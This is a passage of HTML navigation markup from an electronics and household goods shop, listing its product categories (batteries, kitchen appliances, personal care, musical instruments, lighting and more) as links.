	<li id="menu-item-4115" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-4115"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/health-household/"><span class="viewall-products-mobile">Household Batteries</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/3-7v-batteries/">3.7V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/1-5v-batteries/">1.5V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/9v-batteries/">9V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/3v-batteries/">3V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/12v-batteries/">12V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/4v-batteries/">4V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/coin-and-button-cell-batteries/">Coin &amp; Button Cell Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/aa-batteries/">AA Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/d-batteries/">D Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/household-battery-chargers/">Household Battery Chargers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hearing-aid-batteries-chargers/">Hearing Aid Batteries &amp; Chargers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/aaa-batteries/">AAA Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cordless-telephone-batteries/">Cordless Telephone Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/6v-batteries/">6V Batteries</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/health-household/"><span class="viewall-products-mobile">Health Care</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/magnifiers/">Magnifiers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hearing-amplifiers/">Hearing Amplifiers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/blood-pressure-monitors/">Blood Pressure Monitors</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/ear-thermometers/">Ear Thermometers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-foot-massager/">Electric Foot Massager</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-back-massager/">Electric Back Massager</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/health-household/patio/"><span class="viewall-products-mobile">Patio, Lawn &amp; Garden</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/insect-killers/">Insect Killers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/weather-stations/">Weather Stations</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/health-household/personal-care/"><span class="viewall-products-mobile">Personal Care</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/digital-bathroom-scales/">Digital Bathroom Scales</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/mechanical-bathroom-scales/">Mechanical Bathroom Scales</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4762" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4762 dropdown"><a title="Home &amp; Kitchen" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Home &#038; Kitchen</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5084" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-5084"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/home-kitchen/kitchen-dining/"><span class="viewall-products-mobile">Kitchen &amp; Dining</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/coffee-machines/">Coffee Machines</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/juicers/">Juicers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/flatware-sets/">Flatware Sets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/rolling-pins/">Rolling Pins</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cooking-tongs/">Cooking Tongs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/kitchen-cookware-sets/">Kitchen Cookware Sets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hot-plates/">Hot Plates</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/sandwich-makers-and-panini-presses/">Sandwich Makers &amp; Panini Presses</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cooking-utensil-sets/">Cooking Utensil Sets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/kitchen-shears/">Kitchen Shears</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hand-mixers/">Hand Mixers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cutlery-knife-accessories/">Cutlery &amp; Knife Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/spice-racks/">Spice Racks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/deep-fryers/">Deep Fryers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/microwave-ovens/">Microwave Ovens</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/air-fryers/">Air Fryers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/household-blenders/">Household Blenders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/woks-and-stir-fry-pans/">Woks &amp; Stir-Fry Pans</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/digital-kitchen-scales/">Digital Kitchen Scales</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/ovens-and-toasters/">Ovens &amp; Toasters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/bottle-openers/">Bottle Openers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/household-stand-mixers/">Household Stand Mixers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-kettles/">Electric Kettles</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/popcorn-poppers/">Popcorn Poppers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/casserole-cookware/">Casserole Cookware</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/instant-read-thermometers-timers/">Instant-Read Thermometers &amp; Timers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-meat-grinders/">Electric Meat Grinders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/pots-and-pans/">Pots &amp; Pans</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/home-kitchen/home-decor/"><span class="viewall-products-mobile">Home Decor</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/speaker-stands/">Speaker Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/standing-shelf-units/">Standing Shelf Units</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/television-stands/">Television Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/trash-and-recycling-containers/">Trash &amp; Recycling Containers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/alarm-clocks/">Alarm Clocks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/wall-clocks/">Wall Clocks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/home-office-desks/">Home Office Desks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/washer-parts-and-accessories/">Washer Parts &amp; Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/photo-albums-and-accessories/">Photo Albums &amp; Accessories</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/home-kitchen/irons-steamers/"><span class="viewall-products-mobile">Irons &amp; Steamers</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/irons/">Irons</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/garment-steamers/">Garment Steamers</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/home-kitchen/heating/"><span class="viewall-products-mobile">Heating, Cooling &amp; Air Quality</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/air-conditioner-accessories/">Air Conditioner Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/wall-mounted-fans/">Wall-Mounted Fans</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/table-fans/">Table Fans</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/floor-fans/">Floor Fans</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/indoor-space-heaters/">Indoor Space Heaters</a></li>
</ul>
</div>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4763" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4763 dropdown"><a title="Personal Care" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Personal Care</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4118" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-4118"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/beauty-personal-care/tools-accessories/"><span class="viewall-products-mobile">Tools &amp; Accessories</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/skin-care-tools/">Skin Care Tools</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/makeup-brushes-tools/">Make Up Brushes and Tools</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/makeup-mirrors/">Mirrors</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/curlers-eyelash/">Eyelash Curlers</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/beauty-personal-care/hair-care/"><span class="viewall-products-mobile">Hair Care</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hair-styling-irons/">Hair Styling Irons</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hair-dryers-accessories/">Hair Dryers &amp; Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/styling-tools-and-appliances/">Styling Tools and Appliances</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hair-straightening-irons/">Hair Straightening Irons</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/beauty-personal-care/shave-hair-removal/"><span class="viewall-products-mobile">Shave &amp; Hair Removal</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hair-removal-epilators/">Hair Removal Epilators</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/personal-groomers/">Personal Groomers</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4768" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4768 dropdown"><a title="Music" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Music</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-16696" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-16696"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/instrument-accessories/"><span class="viewall-products-mobile">Instrument Accessories</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-tuners/">Guitar Tuners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-string-winders/">Guitar String Winders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/acoustic-guitar-stands-and-hangers/">Acoustic Guitar Stands &amp; Hangers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-strings-and-bass-strings/">Guitar Strings &amp; Bass Strings</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/footstools/">Footstools</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/music-tuning-accessories/">Music Tuning Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-capos/">Guitar Capos</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/violin-shoulder-and-chin-rests/">Violin Shoulder &amp; Chin Rests</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-pickups-pickup-covers/">Guitar Pickups &amp; Pickup Covers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/sheet-music-stands/">Sheet Music Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-straps/">Guitar Straps</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/electronic-music/"><span class="viewall-products-mobile">Electronic Music, DJ &amp; Karaoke</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-guitar-amplifiers/">Electric Guitar Amplifiers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/power-amplifiers/">Power Amplifiers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronic-drum-pads/">Electronic Drum Pads</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/wireless-lavalier-microphones-systems/">Wireless Lavalier Microphones &amp; Systems</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/handheld-wireless-microphones/">Handheld Wireless Microphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/wireless-microphone-transmitters-receivers/">Wireless Microphone Transmitters &amp; Receivers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/karaoke-players/">Karaoke Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/microphone-cables/">Microphone Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/microphone-stands/">Microphone Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/dj-mixers/">DJ Mixers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/multipurpose-dynamic-microphones/">Multipurpose Dynamic Microphones</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/wind-woodwind-instruments/"><span class="viewall-products-mobile">Wind &amp; Woodwind Instruments</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/kazoos/">Kazoos</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/harmonicas/">Harmonicas</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/keyboards-midi/"><span class="viewall-products-mobile">Keyboards &amp; MIDI</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/accordions/">Accordions</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/keyboard-benches/">Keyboard Benches</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/keyboard-stands/">Keyboard Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/portable-and-arranger-keyboards/">Portable &amp; Arranger Keyboards</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/drums-percussion/"><span class="viewall-products-mobile">Drums &amp; Percussion</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/bar-chimes/">Bar Chimes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/derbakkes/">Derbakkes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/drum-sets/">Drum Sets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/drum-set-tom-toms/">Drum Set Tom-Toms</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/tambourines/">Tambourines</a></li>
</ul>
</div>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/stringed-instruments/"><span class="viewall-products-mobile">Stringed Instruments</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitars/">Guitars</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/acoustic-violins/">Acoustic Violins</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4764" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4764 dropdown"><a title="Home Improvement" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Home Improvement</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-16699" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-16699"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/arts-crafts/crafting/"><span class="viewall-products-mobile">Crafting</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/gift-wrap-bags/">Gift Wrap Bags</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/gift-wrap-paper/">Gift Wrap Paper</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/paper-craft-tools/">Paper Craft Tools</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/tools-home-improvement/lighting/"><span class="viewall-products-mobile">Lighting</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/disco-ball-lamps/">Disco Ball Lamps</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/handheld-flashlights/">Handheld Flashlights</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/lantern-flashlights/">Lantern Flashlights</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/led-bulbs/">LED Bulbs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/light-bulbs/">Light Bulbs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/lighting-accessories/">Lighting Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/desk-lamps/">Desk Lamps</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/tools-home-improvement/electrical/"><span class="viewall-products-mobile">Electrical</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-adapters/">Electric Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electrical-multi-outlets/">Electrical Multi-Outlets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/network-and-cable-testers/">Network &amp; Cable Testers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/power-converters/">Power Converters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/surge-protectors/">Surge Protectors</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
